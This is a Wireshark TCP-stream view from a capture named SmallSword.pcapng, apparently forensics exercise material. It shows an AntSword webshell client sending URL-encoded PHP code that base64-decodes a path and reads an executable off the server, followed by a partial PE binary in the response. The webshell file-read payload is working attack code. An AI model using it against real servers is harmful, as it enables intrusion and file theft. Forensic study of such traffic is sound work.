 Wireshark · 追踪 TCP 流 (tcp.stream eq 130) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 548
Connection: close
0x6a33afb875442=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40
ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3E%7C%22%3B%24F%3Dbase64_decode(get_magic_quotes_
gpc()%3Fstripslashes(%24_POST%5B%220x6a33afb875442%22%5D)%3A%24_POST%5B%220x6a33afb875442%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%2
2)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3
Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:32:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
58a625
->|MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$...........Q...Q...Q.......V...............[...1.A.R...1...y...1...@...1...X.......T...Q...$...5...E...5...P...RichQ............
.......PE..d...Z..d..........".... .....T......@..........@.............................0......8
Y...`.....................................................<.... ........... ........... ..X......................................
.@...............P............................text............................... ..`.rdata.."'.......(..................@..@.dat
a...............................@....pdata... ......."..................@..@_RDATA..\...........................@..@.rsrc........
......................@..@.reloc..X.... ......................@..B...............................................................
.................................................................................................................................
................................H.\$.WH.. .......H.......H.....
W..H....H.\$0H.. _. ............H...............H.T$.H.L$.SUVWAVAWH......3.M..H..H.D$PH..H.D$XH......H.D$`D.@X.D$(H.L$ H.D$ I..
....{..D....t&H.S.D..H.
..........E.H......A_A^_^][... ..L..$....../..L..H..u.L.C.H......H.
..........c..... ...i/..H..H..u.L.C.H......H.
......
...5...L..$....D.c...@.f........L.... ..L;.I.......I..H.G.L.......H;.......H...}...........L+..\$(L.l$ f.......... ..H.l$03..\$8H
.L$ ..^....A......H....vw...tm.L$8H+.M..t(M..A.W.L..H.......H;.u.I.........t.A...>H..t.L..H..H.......H...|$8.t....t.M..t.H..$....
.....E3..(.....H..$....H.
...H...D.... ....A.....L..$....H.L$ ..v..I....-..H....-..L..$....A..H......A_A^_^][................@VAVH..(H..H..L..H..u
2H..xH...........I..H..u.H.V.H.
.....b ..3.H..(A^^..V.E3.I.V.H.........y!L.F.H......H.
.........3.H..(A^^..N.L.|$ .@-..L..H..u D.N.L.F.H......H.
分组 16567。1 客户端 分组, 4,051 服务器 分组, 1 turn(s).点击选择。
整个对话（5810 kB） 显示为 ASCII No delta times 流 130
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助